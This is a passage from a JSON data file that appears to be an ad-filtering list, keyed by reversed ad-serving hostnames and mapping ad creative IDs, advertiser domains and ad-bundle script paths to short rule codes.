d=8967153296933246677":"1#1:66285","ucrid=15452947107394406470":"1#1:66285","ucrid=4442271999971882963":"1#1:66285","ucrid=15209782956809482823":"1#1:66285","ucrid=7815678330894630331":"1#1:66285","ucrid=3011341916940125908":"1#1:66285","ucrid=13864133633648033449":"1#1:66285","ucrid=2383867639983356322":"1#1:66285","ucrid=12092937890898884473":"1#1:66285","ucrid=3580720069208603978":"1#1:66285","ucrid=14470917614397138190":"1#1:66285","ucrid=17878564164775925762":"1#1:66285","ucrid=7034050559965557645":"1#1:66285","ucrid=3583954045201509160":"1#1:66285","ucrid=5155044309389657670":"1#1:66285","ucrid=4489719593553412637":"1#1:66285","ucrid=7567423325413676889":"1#1:66285","ucrid=7291152172470542996":"1#1:66285","ucrid=11247869823514375730":"1#1:66285","ucrid=1665785817128255559":"1#1:66285","ucrid=3009659384183131240":"1#1:66285","ucrid=7241007826729253932":"1#1:66285","ucrid=15658262101925327387":"1#1:66285","ucrid=4063802762967856675":"1#1:66285","ucrid=10532695313562907486":"1#1:66285","ucrid=8714607233075231618":"1#1:66285","ucrid=926505234974591145":"1#1:66285","ucrid=4312689027260442689":"1#1:66285","ucrid=7929187619685475232":"1#1:66285","ucrid=9501831884454846478":"1#1:66285","ucrid=5010711132496628653":"1#1:66285","ucrid=5245812368833998192":"1#1:66285","ucrid=8370903987235606412":"1#1:66285","ucrid=12437786901168735644":"1#1:66285","ucrid=17206163800346529574":"1#1:66285","ucrid=962820907328066519":"1#1:66285","ucrid=2522031805225245862":"1#1:66285","ucrid=14739147880098709122":"1#1:66285","ucrid=2889406699137471479":"1#1:66285","ucrid=16640195447133799398":"1#1:66285","ucrid=1443520825576143890":"1#1:66285","ucrid=16616402674642081003":"1#1:66285","ucrid=10941014570339437065":"1#1:66285","ucrid=11069261283179015986":"1#1:66285","ucrid=12766576636623914647":"1#1:66285","ucrid=16767590052324875671":"1#1:66285","ucrid=6713771486825155109":"1#1:66285","ucrid=15255268698799861454":"1#1:66285","ucrid=1969565462829914272":"1#1:66285","ucrid=430691197529714112":"1#1:66285","ucrid=3274362518343467956":"1#1:66285","ucrid=4461596285063752318":"1#1:66285","ucrid=7162348943100778210":"1#1:66285","ucrid=18423100695920181733":"1#1:66285","ucrid=11422089349965677879":"1#1:66285","ucrid=12768579819934257853":"1#1:66285","ucrid=12067806410049069245":"1#1:66285","ucrid=12635236210188617461":"1#1:66285","ucrid=1604524637534401750":"1#1:66285","ucrid=4175437024247403355":"1#1:66285","ucrid=2061170347639718939":"1#1:66285","ucrid=6762218181008460864":"1#1:66285","ucrid=7833819969365130647":"1#1:66285","ucrid=15317129001449257489":"1#1:66285","ucrid=17250882844859524035":"1#1:66285","ucrid=15535848819015551404":"1#1:66285","ucrid=290000635025590063":"1#1:66285","ucrid=5723611036224670345":"1#1:66285","ucrid=9638797127543137797":"1#1:66285","ucrid=14928868878156434970":"1#1:66285","ucrid=10256722833460543651":"1#1:66285","ucrid=444658357226630777":"1#1:66285","ucrid=18156917966698969606":"1#1:66285","ucrid=15487017244478623411":"1#1:66285","ucrid=16589920829583311461":"1#1:66285","ucrid=2323124405811939188":"1#1:66285","ucrid=2336876516389529702":"1#1:66285","ucrid=7853211041624485679":"1#1:66285","ucrid=756383390274053487":"1#1:66285","ucrid=3614989770995298922":"1#1:66285","ucrid=8410910047670705973":"1#1:66285","ucrid=17251249292482716366":"1#1:66285","ucrid=3155673005353668493":"1#1:66285","ucrid=13690674309442086184":"1#1:66285","ucrid=17957704406951315428":"1#1:66285","ucrid=8357320065481339222":"1#1:66285","ucrid=6389522825738328099":"1#1:66285","ucrid=8321684406184123694":"1#1:66285","ucrid=13268402670026356529":"1#1:66285","ucrid=1477168871789683885":"1#1:66285","ucrid=18420488269957226568":"1#1:66285","ucrid=3272327199489400227":"1#1:66285","ucrid=17093226450449996139":"1#1:66285","ucrid=13747922208185979244":"1#1:66285","ucrid=5866060535102910352":"1#1:66285","ucrid=1668902272997807758":"1#1:66285","ucrid=1510094645063298858":"1#1:66285","ucrid=1710924025094828025":"1#1:66285","ucrid=15718565488493572355":"1#1:66285","ucrid=3155902771581067530":"1#1:66285","ucrid=3761027446941795059":"1#1:66285","ucrid=11909000206052002348":"1#1:66285","ucrid=598360732054086997":"1#1:66285","ucrid=7980171604088156307":"1#1:66285","ucrid=9889184714295613108":"1#1:66285","ucrid=10193980106760651254":"1#1:66285","ucrid=17696395920688540002":"1#1:66285","ucrid=4869560799380616832":"1#1:66285","ucrid=15895712704342520086":"1#1:66285","ucrid=4902114665766667130":"1#1:66285","ucrid=2503955065425251507":"1#1:66285","ucrid=16113509090397637019":"1#1:66285","ucrid=1651518956797652648":"1#1:66285","ucrid=7043734899213426840":"1#1:66285","ucrid=12515780506703352537":"1#1:66285","ucrid=13926584035353172615":"1#1:66285","ucrid=17289471403949780400":"1#1:66285","ucrid=18301510346165175666":"1#1:66285","ucrid=16492866554865446718":"1#1:66285","ucrid=2124503124278360111":"1#1:66285","ucrid=16261371288366931356":"1#1:66285","ucrid=12200839780155262209":"1#1:66285","ucrid=17992965027313826091":"1#1:66285","ucrid=2211454376597089870":"1#1:66285","ucrid=10171974624787174843":"1#1:66285","ucrid=5523763604357911719":"1#1:66285","ucrid=17678259253643127940":"1#1:66285","ucrid=13995696355394479990":"1#1:66285","ucrid=7903185891257569105":"1#1:66285","ucrid=16170633169397824119":"1#1:66285","ucrid=17682974439026653182":"1#1:66285","ucrid=16156089022913610047":"1#1:66285","ucrid=4559569756263833455":"1#1:66285","ucrid=15109810444827636566":"1#1:66285","ucrid=12183384582402347097":"1#1:66285","ucrid=10019611651107970094":"1#1:66285","ucrid=13577255565489763456":"1#1:66285","ucrid=14440776799773884627":"1#1:66285","ucrid=18280093759734927899":"1#1:66285","ucrid=16787910767199680847":"1#1:66285","ucrid=2187952225391681037":"1#1:66285","ucrid=14325710979130951256":"1#1:66285","ucrid=2423585609572972016":"1#1:66285","ucrid=16718798077721045448":"1#1:66285","ucrid=14816323393432018461":"1#1:66285","ucrid=8539960062421428747":"1#1:66285","ucrid=9294987188781796200":"1#1:66285","ucrid=12564481807438089312":"1#1:66285","ucrid=3250312621652871560":"1#1:66285","ucrid=9950487436123234151":"1#1:66285","ucrid=4871543340196834540":"1#1:66285","ucrid=3099905056636274634":"1#1:66285","ucrid=18176100148871659908":"1#1:66285","ucrid=8106930264516225112":"1#1:66285","ucrid=14578789472248847591":"1#1:66285","ucrid=596091342851128329":"1#1:66285","ucrid=12391926312764468463":"1#1:66285","ucrid=11590936644840120522":"1#1:66285","ucrid=8067752727913024117":"1#1:66285","ucrid=798015064637658950":"1#1:66285","ucrid=10934070646286906997":"1#1:66285","ucrid=7932844537823061188":"1#1:66285","ucrid=4815356161722648282":"1#1:66285","ucrid=5508398079290691295":"1#1:66285","ucrid=6379559997842960086":"1#1:66285","ucrid=5253003204883163062":"1#1:66285","ucrid=2698016699170918761":"1#1:66285","ucrid=17586298956780689149":"1#1:66285","ucrid=12170693704590819206":"1#1:66285","ucrid=14423541271940783679":"1#1:66285","ucrid=12968394431576722278":"1#1:66285","ucrid=10140529024914106544":"1#1:66285","ucrid=5152325279633700429":"1#1:66285","ucrid=142794530905637629":"1#1:66285","ucrid=18355797760294363007":"1#1:66285","ucrid=4442125225706249588":"1#1:66285","ucrid=10371172177981986572":"1#1:66285","ucrid=18181702817576769058":"1#1:66285","ucrid=4044013289493964440":"1#1:66285","ucrid=11647852125812488565":"1#1:66285","ucrid=10289518467485667221":"1#1:66285","ucrid=3884989166008437030":"1#1:66285","ucrid=2626481287215533360":"1#1:66285","ucrid=16495739914371092245":"1#1:66285","ucrid=13041950402365769118":"1#1:66285","ucrid=13666987722944335275":"1#1:66285","ucrid=4103800678583078337":"1#1:66285","ucrid=6484919753100027808":"1#1:66285","ucrid=9776216242795689005":"1#1:66285","ucrid=7311894383936468496":"1#1:66285","ucrid=1632963826841676690":"1#1:66285","ucrid=11257829372518791464":"1#1:66285","ucrid=13268555937395424397":"1#1:66285","ucrid=11226846699291234559":"1#1:66285","ucrid=11467881544292947347":"1#1:66285","ucrid=5608685638530701967":"1#1:66285","ucrid=1645305383648545133":"1#1:66285","ucrid=10360817285581152821":"1#1:66285","ucrid=1604969293310930125":"1#1:66285","ucrid=6240614120196941387":"1#1:66285","ucrid=12682176366757798993":"1#1:66285","ucrid=13453235648514736345":"1#1:66285","ucrid=3523721407748543108":"1#1:66285","ucrid=17881382899336206625":"1#1:66285","ucrid=6927444871790265807":"1#1:66285","ucrid=1944229716539772086":"1#1:66285","ucrid=5907973993305528107":"1#1:66285","ucrid=16509927730765217130":"1#1:66285","ucrid=4973631178746056154":"1#1:66285","ucrid=13735337008010876264":"1#1:66285","ucrid=12086934596776584333":"1#1:66285","ucrid=9600855019124678657":"1#1:66285","ucrid=3921540605011263174":"1#1:66285","ucrid=3173055120771941654":"1#1:66285","ucrid=9032096933261226903":"1#1:66285","ucrid=14361972155139478034":"1#1:66285","ucrid=15692871236464484538":"1#1:66285","ucrid=13669431798586174323":"1#1:66285","ucrid=18288366973477797727":"1#1:66285","ucrid=15953186056141729268":"1#1:66285","ucrid=11134465927971594266":"1#10:68185","ucrid=4571224107812318355":"1#10:68185","ucrid=17050440112667588727":"1#10:68185","ucrid=12572584307258495369":"1#10:68185","ucrid=792479041124071951":"1#10:68185","ucrid=15308475582787077600":"1#10:68185","ucrid=8765548349451228960":"1#15:59899"},"moc.secivresdaelgoog.www":{"thenewgutfix.com":"1#1:66285","www.seagm.com":"1#1:66285","www.speedgeo.net":"1#1:66285","offer.buycyberheater.com":"1#1:66285","www.centrecom.com.au":"1#1:66285","www.vendasta.com":"1#1:66285","manahealthcare.com.hk":"1#1:66285","hear.oriclehearing.com":"1#1:66285","www.cjs-cdkeys.com":"1#1:66285","www.justenglishtr.com":"1#1:66285","cd.fblives.net":"1#1:66285","www.lumens.com":"1#1:66285","www.fnp.sg":"1#1:66285","promo.weezchat-bw.com":"1#1:66285","kids.azercell.com":"1#1:66285","l.audibene.ch":"1#1:66285","popsflip.co.za":"1#1:66285","cdn.stomachpainrelief.net":"1#1:66285","simplepeptide.com":"1#1:66285","www.doogee.com":"1#1:66285","www.fnac.es":"1#1:66285","premium.walletjump.com":"1#1:66285","www.bellatorri.com":"1#1:66285","www.sallasboutique.com":"1#1:66285","knauermann.de":"1#1:66285","seesepro.com":"1#1:66285","health.nativepath.com":"1#1:66285","www.labonutrition.com":"1#1:66285","www.solaranlagen-magazin.de":"1#1:66285","www.consumerbags.com":"1#1:66285","ke.allplaytoday.com":"1#1:66285","getquicksafesearch.com":"1#1:66285","viewrecipe.net":"1#1:66285","packagemonitor.org":"1#1:66285","www.motea.com":"1#1:66285","www.rocacorbagirona.com":"1#1:66285","www.hondacars-aichihigashi.co.jp":"1#10:68185","robeauty.me":"1#10:68185","ad.games.dmm.com":"1#10:68185","www.garrettpopcorn.com":"1#10:68185","www.simons.ca":"1#10:68185","savorybowl-recipes-c8bc842f9d09.herokuapp.com":"1#10:68185","oivahuolto.fi":"1#10:68185","spicewhisk-recipes-c75a6a1ba561.herokuapp.com":"1#10:68185","www.maler-garbsen.regioconcept.de":"1#10:68185","kawachi-posting.com":"1#10:68185"},"moc.enozqehc.sbo":{"202211364*openx":"1#1:66285","202214522*adyoulike":"1#1:66285","202340819*openx":"1#1:66285","202129726*openx":"1#1:66285","202283390*openx":"1#1:66285","202340816*adyoulike":"1#1:66285","202151220*disqus":"1#1:66285","202340818*openx":"1#1:66285","201909448*disqus":"1#1:66285","202308671*openx":"1#1:66285","202149497*prebid":"1#1:66285","201667994*openx":"1#1:66285","202366587*openx":"1#1:66285","190566398*openx":"1#1:66285","202149497*disqus":"1#1:66285","202149493*prebid":"1#1:66285","202316890*openx":"1#1:66285","190065868*openx":"1#1:66285","202275240*appnexus":"1#1:66285","202319164*appnexus":"1#1:66285","202154490*adyoulike":"1#1:66285","199609446*googleadx":"1#1:66285","199609453*opera":"1#1:66285","202347560*inmobi":"1#1:66285","202340959*openx":"1#1:66285","202392330*smart":"1#1:66285","202372226*startapp":"1#1:66285","199876938*openx":"1#1:66285","202024148*nativo":"1#1:66285","199408273*nativo":"1#1:66285","202317012*prebid":"1#1:66285","201888138*openx":"1#1:66285","202211282*openx":"1#1:66285","196768091*startapp":"1#1:66285","202001311*nativo":"1#1:66285","202415235*xiaomi":"1#1:66285","202415165*inmobi":"1#1:66285","196205982*openx":"1#1:66285","202340812*openx":"1#1:66285","202391400*appnexus":"1#1:66285","202174464*openx":"1#1:66285","202405095*openx":"1#1:66285","202089628*openx":"1#1:66285","202041190*openx":"1#1:66285","201538040*amazon_uam":"1#1:66285","202309676*openx":"1#1:66285","202266789*openx":"1#1:66285","202418961*opera":"1#1:66285","200803930*startapp":"1#1:66285","201511540*opera":"1#1:66285","202418115*inmobi":"1#1:66285","202047853*openx":"1#1:66285","202284474*openx":"1#1:66285","202395156*startapp":"1#1:66285","202387700*appnexus":"1#1:66285","202225107*adyoulike":"1#1:66285","202115761*opera":"1#1:66285","196987636*opera":"1#1:66285","202319314*googleadx":"1#1:66285","197286001*opera":"1#1:66285","202247571*openx":"1#1:66285","202263131*index":"1#1:66285","202390023*amazon_uam":"1#1:66285","201584679*prebid":"1#1:66285","197285379*opera":"1#1:66285","199118215*prebid":"1#1:66285","197285388*opera":"1#1:66285","202263076*inmobi":"1#1:66285","202395155*startapp":"1#1:66285","202247511*inmobi":"1#1:66285","202141811*adyoulike":"1#1:66285","202286361*opera":"1#1:66285","200252403*appnexus":"1#1:66285","201964766*openx":"1#1:66285","199696698*googleadx":"1#1:66285","202405830*openx":"1#1:66285","202142848*prebid":"1#1:66285","201855858*openx":"1#1:66285","202395161*opera":"1#1:66285","202211283*openx":"1#1:66285","201639773*pubmatic":"1#1:66285","202420506*xiaomi":"1#1:66285","199906158*inmobi":"1#1:66285","201890429*opera":"1#1:66285","202417782*xiaomi":"1#1:66285","202350109*nativo":"1#1:66285","200273302*index":"1#1:66285","202286457*adyoulike":"1#1:66285","201273890*googleadx":"1#1:66285","201273883*googleadx":"1#1:66285","202422237*opera":"1#1:66285","202418109*xiaomi":"1#1:66285","202409505*adyoulike":"1#1:66285","201934109*inmobi":"1#1:66285","202334846*index":"1#1:66285","197286621*inmobi":"1#1:66285","202397450*openx":"1#1:66285","202334841*index":"1#1:66285","201828936*openx":"1#1:66285","202309648*openx":"1#1:66285","197074864*adyoulike":"1#1:66285","196775942*opera":"1#1:66285","202418959*xiaomi":"1#1:66285","202399177*startapp":"1#1:66285","202141814*openx":"1#1:66285","202398995*rhythmone":"1#1:66285","201639781*smart":"1#1:66285","202141859*startapp":"1#1:66285","197961262*openx":"1#1:66285","202398735*smart":"1#1:66285","202002662*triplelift":"1#1:66285","202166377*smart":"1#1:66285","197781644*inmobi":"1#1:66285","202126358*openx":"1#1:66285","202398741*adyoulike":"1#1:66285","201983464*openx":"1#1:66285","196474506*startapp":"1#1:66285","201983464*index":"1#1:66285","200855621*opera":"1#1:66285","202124990*pubmatic":"1#1:66285","201983459*startapp":"1#1:66285","202166377*index":"1#1:66285","202166379*appnexus":"1#1:66285","201983460*smart":"1#1:66285","201828941*openx":"1#1:66285","200802496*seedtag":"1#1:66285","199721740*openx":"1#1:66285","202398735*adyoulike":"1#1:66285","202398739*loopme":"1#1:66285","202214547*prebid":"1#1:66285","193005257*openx":"1#1:66285","202369116*opera":"1#1:66285","199353739*startapp":"1#1:66285","193351378*startapp":"1#1:66285","202037687*adyoulike":"1#1:66285","202320117*prebid":"1#1:66285","202287958*prebid":"1#1:66285","201807853*startapp":"1#1:66285","202124025*adyoulike":"1#1:66285","202320502*index":"1#1:66285","199987688*rhythmone":"1#1:66285","202283864*openx":"1#1:66285","201785428*appnexus":"1#1:66285","202287962*prebid":"1#1:66285","202287955*prebid":"1#1:66285","170272584*openx":"1#1:66285","202287950*adyoulike":"1#1:66285","198695971*inmobi":"1#1:66285","202135996*openx":"1#1:66285","199811383*opera":"1#1:66285","202396829*opera":"1#1:66285","202126358*index":"1#1:66285","202142884*inmobi":"1#1:66285","202317889*rhythmone":"1#1:66285","197791464*opera":"1#1:66285","202396825*appnexus":"1#1:66285","202397526*inmobi":"1#1:66285","202287957*prebid":"1#1:66285","202287952*disqus":"1#1:66285","197791213*opera":"1#1:66285","202024688*openx":"1#1:66285","201961816*prebid":"1#1:66285","202041267*startapp":"1#1:66285","199812543*smart":"1#1:66285","201422786*googleadx":"1#1:66285","202411857*inmobi":"1#1:66285","202053523*inmobi":"1#1:66285","202246104*smart":"1#1:66285","199010234*seedtag":"1#1:66285","202246106*xiaomi":"1#1:66285","202371681*openx":"1#1:66285","202211268*smart":"1#1:66285","202347296*startapp":"1#1:66285","202287950*googleadx":"1#1:66285","202024682*prebid":"1#1:66285","202395576*inmobi":"1#1:66285","202287951*prebid":"1#1:66285","202309032*inmobi":"1#1:66285","201961828*adyoulike":"1#1:66285","202320123*prebid":"1#1:66285","202287964*prebid":"1#1:66285","202363042*inmobi":"1#1:66285","201422785*googleadx":"1#1:66285","202283865*triplelift":"1#1:66285","197666691*opera":"1#1:66285","202024683*prebid":"1#1:66285","202395608*inmobi":"1#1:66285","202287950*prebid":"1#1:66285","198695969*inmobi":"1#1:66285","202360135*opera":"1#1:66285","202336574*googleadx":"1#1:66285","202123204*openx":"1#1:66285","202363448*smart":"1#1:66285","197365143*lenovo":"1#10:68185","173624183*startapp":"1#10:68185","197365149*startapp":"1#10:68185","202310622*startapp":"1#10:68185","202396113*startapp":"1#10:68185"},"moc.noitacidnyselgoog.cpt":{"14777407459300426937":"1#1:66285","14121828198108458982":"1#1:66285","10692372192513265525":"1#1:66285","2241769824472816719":"1#1:66285","5397711083340787411":"1#1:66285","4535983128677480158":"1#1:66285","10379579861631908281":"1#1:66285","11230564794300093887":"1#1:66285","2405775221102265292":"1#1:66285","11379324851385653916":"1#1:66285","5717001515693501961":"1#1:66285","1815812865458193816":"1#1:66285","14960218030081733209":"1#1:66285","1294462300897904572":"1#1:66285","2460527696823934282":"1#1:66285","8840464189397025291":"1#1:66285","9935055172075255963":"1#1:66285","5899239272593570090":"1#1:66285","12271777531175295191":"1#1:66285","2426428976527395397":"1#1:66285","1660937244660243381":"1#1:66285","7980771333975817303":"1#1:66285","11631340120515518192":"1#1:66285","16833532437956056419":"1#1:66285","5354585672965929212":"1#1:66285","12054418115474819810":"1#1:66285","4089673666958357326":"1#1:66285","9716264854245928077":"1#1:66285","13066771979350606888":"1#1:66285","13059614450106036255":"1#1:66285","17665253858536386935":"1#1:66285","8089984558676196731":"1#1:66285","16214943904776307806":"1#1:66285","3477988015662269565":"1#1:66285","16885471696836238737":"1#1:66285","3990825006048756831":"1#1:66285","3489346199376539467":"1#1:66285","15958828309751879254":"1#1:66285","9428684914066730397":"1#1:66285","14865988425086664461":"1#1:66285","17312883675698486469":"1#1:66285","5261677873896076831":"1#1:66285","1760722715936991115":"1#1:66285","18168577710417305214":"1#1:66285","rs=AOga4qlxZesV0qu7Ad":"1#1:66285","1594702115977113670":"1#1:66285","10160126086345796533":"1#1:66285","10078073215339923559":"1#1:66285","1859270491537170723":"1#1:66285","16124744496093881148":"1#1:66285","15702539933715562853":"1#1:66285","3234647067463876406":"1#1:66285","9434410109181282893":"1#1:66285","14864844074901546563":"1#1:66285","10280178787793258412":"1#1:66285","5388823600777108365":"1#1:66285","7865521389751522512":"1#1:66285","2889875800843401027":"1#1:66285","13298277942780340704":"1#1:66285","1668580743441374646":"1#1:66285","2970435598713301719":"1#1:66285","15306021726529698221":"1#1:66285","14427878354210900359":"1#1:66285","17806688990294661073":"1#1:66285","11851988934611242293":"1#1:66285","7418348755600838584":"1#1:66285","/sadbundle/1631982505670798676/":"1#1:66285","15072808357558109173":"1#1:66285","3314045187663771306":"1#1:66285","11331645709257398850":"1#1:66285","6180541841443551468":"1#1:66285","12173361702951213749":"1#1:66285","3465306774040434634":"1#1:66285","3816871930393669586":"1#1:66285","3563236503085072587":"1#1:66285","18065797127156627005":"1#1:66285","rs=AOga4qktgWF5pqepAIlMxqnZURCIxfWTlw":"1#1:66285","1675203953509947371":"1#1:66285","rs=AOga4qnI8bISTOl_XBrWqgiG":"1#1:66285","rs=AOga4qkbSJgkTTfexYoiObXVLRyMbiasog":"1#1:66285","9165464650723581140":"1#1:66285","/sadbundle/18417906206062862419/":"1#1:66285","rs=AOga4qmHs":"1#1:66285","2855708350902963587":"1#1:66285","9493323908015082337":"1#1:66285","3110506761770159404":"1#1:66285","2517979770877909454":"1#1:66285","rs=AOga4qnN3":"1#1:66285","14641556300395830877":"1#1:66285","2267602664841579796":"1#1:66285","8828877841415954289":"1#1:66285","5760138620917550792":"1#1:66285","13895352327776045070":"1#1:66285","6856462647759589372":"1#1:66285","12996135312842709134":"1#1:66285","2532444659106971504":"1#1:66285","958629601791386595":"1#1:66285","8744216682762114941":"1#1:66285","7838660862439576298":"1#1:66285","17350393249349718899":"1#1:66285","/sadbundle/7543387916494209600/":"1#1:66285","17915790566585436502":"1#1:66285","rs=AOga4qlKLmm58F27JEG3XuD5QQYEhPw5mw":"1#1:66285","15956027467350864109":"1#1:66285","3869437410975223896":"1#1:66285","rs=AOga4qmKHdsyFdNc2goU":"1#1:66285","/sadbundle/11456866354781400648/":"1#1:66285","7666058439310802461":"1#1:66285","17353931994185445860":"1#1:66285","5808037435723108749":"1#1:66285","rs=AOga4qmROsMTrMLSPkmK_SM2oNcGVJlnmg":"1#1:66285","2433030819533187300":"1#1:66285","4782868222148917393":"1#1:66285","rs=AOga4qkeyYT9HwUuZLUpShg3ZUgz9G4EQQ":"1#1:66285","11409199904296430272":"1#1:66285","12434514854511196238":"1#1:66285","12318988735674344481":"1#1:66285","1139409717412461767":"1#1:66285","2934325320903831725":"1#1:66285","7685505719866322523":"1#1:66285","14338383459457865644":"1#1:66285","13474971861574818597":"1#1:66285","12648162000393501893":"1#1:66285","4271521547106848000":"1#1:66285","rs=AOga4ql0b":"1#1:66285","rs=AOga4qk4j6II4MCCfyw1S":"1#1:66285","2369046804891676446":"1#1:66285","1553414724465289217":"1#1:66285","rs=AOga4qk3f__JZ61X9ZIiJBinK4HKB6S8Qg":"1#1:66285","8751124819837091912":"1#1:66285","rs=AOga4qmEh00rgMNhWMlwtpDtY0INnH1cPw":"1#1:66285","10549946991514703752":"1#1:66285","3019626265442668310":"1#1:66285","rs=AOga4qmg6Yh0TzKSlCVQoIXY1PxtVvIH4w":"1#1:66285","rs=AOga4qmJUp_O2qvFK":"1#1:66285","9131401497419021952":"1#1:66285","8988464657361575034":"1#1:66285","1683025542661986349":"1#1:66285","1406430703630786417":"1#1:66285","rs=AOga4qmdrrBXJUPXv8a2FB3Y2":"1#1:66285","5911484516358900826":"1#1:66285","8368037570040529794":"1#1:66285","rs=AOga4qkmTcO3VUZ":"1#1:66285","13475901515926834087":"1#1:66285","2772392608562073894":"1#1:66285","14285333719607423723":"1#1:66285","14564823309312149924":"1#1:66285","2811598422896906984":"1#1:66285","18283513247563584583":"1#1:66285","3030084062226272010":"1#1:66285","1274335022569939994":"1#1:66285","8792948174739193158":"1#1:66285","2546233533856759169":"1#1:66285","1901808315381791018":"1#1:66285","14903409941961867734":"1#1:66285","13379483053667794747":"1#1:66285","294961634370236347":"1#1:66285","17449645648073797401":"1#1:66285","15684744169447124877":"1#1:66285","13168832620507031821":"1#1:66285","609712469864585248":"1#1:66285","16620347119239033640":"1#1:66285","10436889147331098908":"1#1:66285","4217096626292833936":"1#1:66285","6935113616703770743":"1#1:66285","10648449443552954403":"1#1:66285","rs=AOga4qmhL7J_KbEF5BELkhar677bYLJ0rQ":"1#1:66285","12223460573596595589":"1#1:66285","rs=AOga4qmLrvy_jUv":"1#1:66285","rs=AOga4qkUhtk9KmMFgfZDOreDUWBl505coA":"1#1:66285","6264689778204796484":"1#1:66285","rs=AOga4qkNX":"1#1:66285","249936223480423242":"1#1:66285","8705786709218249120":"1#1:66285","8775476148556587824":"1#1:66285","5739795225416423843":"1#1:66285","14257064821060101858":"1#1:66285","6874965304037162008":"1#1:66285","rs=AOga4qm3WCzwE0xLVajniTQR8FrebgoELA":"1#1:66285","2033078340548676516":"1#1:66285","3392728616486213469":"1#1:66285","11114817595955363499":"1#1:66285","5928618942398738461":"1#1:66285","17208041425427053293":"1#1:66285","15180636908716979515":"1#1:66285","2843056778750958393":"1#1:66285","4728903871571304932":"1#1:66285","13734828795880720775":"1#1:66285","17897240700351767436":"1#1:66285","/sadbundle/8938767466801366619/":"1#1:66285","15307157793636355340":"1#1:66285","rs=AOga4qmW8":"1#10:68185","rs=AOga4ql8uhYIy9D6n7oTLEOdKw4pImmVng":"1#10:68185","12433754930848522829":"1#10:68185","rs=AOga4qnj9ASQ2i9qW3":"1#10:68185","18302001066405792339":"1#10:68185","/simgad/4386391367592579347/14763004658117789537":"1#10:68185","/simgad/9035601103988779690/14763004658117789537":"1#10:68185","/simgad/7000184287984601073/14763004658117789537":"1#10:68185","15255831349485399375":"1#10:68185","6410931071662551085":"1#10:68185","12460099016402620642":"1#10:68185","rs=AOga4qk_RjOfYHJEdF9hGPVT60Qr0yZLSw":"1#10:68185","rs=AOga4qnYPyWKyYTuBc8WbPkntn":"1#10:68185","15800771080776846225":"1#10:68185","7167229044649189318":"1#10:68185","16478127240805850193":"1#10:68185","rs=AOga4qmaa5S84o3WaSjvhAXHVot0H4l7eg":"1#10:68185","rs=AOga4qlTYMbLkaWrAHdgK_sHlbqBeroZPg":"1#10:68185","3898790047917729140":"1#10:68185","sadbundle/2109805873983021465/":"1#1:m","sadbundle/227226887160210481":"1#1:m","sadbundle/11750163399381307387":"1#1:m","/sadbundle/9863964717764243717/js/tkoc.js":"1#1:m","/sadbundle/*/pdr.js":"1#1:m","/sadbundle/12874340433168135390/s.js":"1#1:m","/sadbundle/4542794366485401206/qs.js":"1#1:m","/sadbundle/18243659378127392815/s.js":"1#1:m","/sadbundle/9921497575423413833/s.js":"1#1:m","/sadbundle/18174257625470281172/qs.js":"1#1:m","/sadbundle/3406766898685847415/nb.js":"1#1:m","/sadbundle/*/qs.js":"0#1:s","/sadbundle/*/nb.js":"0#1:s","/sadbundle/*/tkoc.js":"0#1:s","/sadbundle/*/ssaeb.js":"0#1:s","/sadbundle/*/s.js":"0#1:s","/sadbundle/13033183725515480304/":"1#1:m","/sadbundle/8916236011673852149/":"1#1:m","/sadbundle/1282192203441407918/":"1#1:m","/sadbundle/3406766898685847415/":"1#1:m"},"ten.ndm2.0s":{"/6594629017303137823/":"1#1:66285","/833897985998790382/":"1#1:66285","/11529832794503893664/":"1#1:66285","/12876512970275913743/":"1#1:66285","/7893556017619422940":"1#1:66285","/2511571674820489253/":"1#1:66285","/14726457576799496251/":"1#1:66285","/11672370102064126291/":"1#1:66285","/15644093547876295216/":"1#1:66285","/11967930960577336747/":"1#1:66285","/7056052424500330598/":"1#1:66285","/17643880644781381546/":"1#1:66285","/3225798076107169854/":"1#1:66285","/2568052130905470969":"1#1:66285","/17153829528426050659/":"1#1:66285","/1340011955611727208/":"1#1:66285","/4461172058848960398/":"1#1:66285","/12426728639401068636/":"1#1:66285","/10053820425210884696/":"1#1:66285","/2826562275667594041/":"1#1:66285","/11405756934303350463/":"1#1:66285","/6081405156174328313/":"1#1:66285","/4782963359139354049/":"1#1:66285","/6975458495391125312/":"1#1:66285","/7342424519306678261/":"1#1:66285","/17957125241102308160/":"1#1:66285","/15803506506832681132/":"1#1:66285","/9886333752017272302/":"1#1:66285","/12163301372120732495":"1#1:66285","/3715230091800062619":"1#1:66285","/7360664212509260631":"1#1:66285","/5813520692125532218":"1#1:66285","/6270063148281042196":"1#1:66285","/11755383357799371409":"1#1:66285","/12523066533734554003":"1#1:66285","/6068665847407014489":"1#1:66285","/11377046114069642188":"1#1:66285","/15383578987081119960":"1#1:66285","/14038764384572662521":"1#1:66285","/1591444720347896321":"1#1:66285","/18120368853008333667":"1#1:66285","/7055891197328729200":"1#1:66285","/11174412224174815375/":"1#1:66285","/15501841538288341856/":"1#1:66285","/5374382273857091741":"1#1:66285","/11095201301007433728/":"1#1:66285","/15972837831964473142":"1#1:66285","/1011431187420360497":"1#1:66285","/12631693809698414393":"1#1:66285","/13254170573345183710":"1#1:66285","/13805138152205750162":"1#1:66285","/12004127809574822973":"1#1:66285","/1854592779650066336":"1#1:66285","/3730369874393569307":"1#1:66285","/12113893033490493783":"1#1:66285","/13753438117436798176/":"1#1:66285","/15767677099220725852":"1#1:66285","/516866768279039944":"1#1:66285","/16091991401644822352/":"1#1:66285","/4693926591581982041":"1#1:66285","/8431937140191945731":"1#1:66285","/6985586511525105087":"1#1:66285","/17834331167404380287":"1#1:66285","/8571914364483159913":"1#1:66285","/4129169474050778662":"1#1:66285","/14227361975664801784":"1#1:66285","/11674485488235375308":"1#1:66285","/8994139626450274794":"1#1:66285","/431452737104168198/":"1#1:66285","/1887020135497923301":"1#1:66285","/4323278204401510153":"1#1:66285","/1299056969184333456/":"1#1:66285","/5590843183431918077/":"1#1:66285","/3219214986662452391":"1#1:66285","/11646188428844824949":"1#1:66285","/2192650274300231155":"1#1:66285","/9751303668842117203/":"1#1:66285","/5971262532687980228/":"1#1:66285","/4476997340490182721/":"1#1:66285","/11113607239302455412":"1#1:66285","/13649198226529354076/":"1#1:66285","/15294038369786783635/":"1#1:66285","/631172551168969320":"1#1:66285","/9185577650374479599":"1#1:66285","/2869264509994548613/":"1#1:66285","/11838146051372788830/":"1#1:66285","/16515184507686724053":"1#1:66285","/16753124034974151878":"1#1:66285","/18099753712389323859":"1#1:66285","/2500385625882438255":"1#1:66285","/6324012636930828266":"1#1:66285","/5786721455935435038/":"1#1:66285","/94104498718788306/":"1#1:66285","/78017547068504820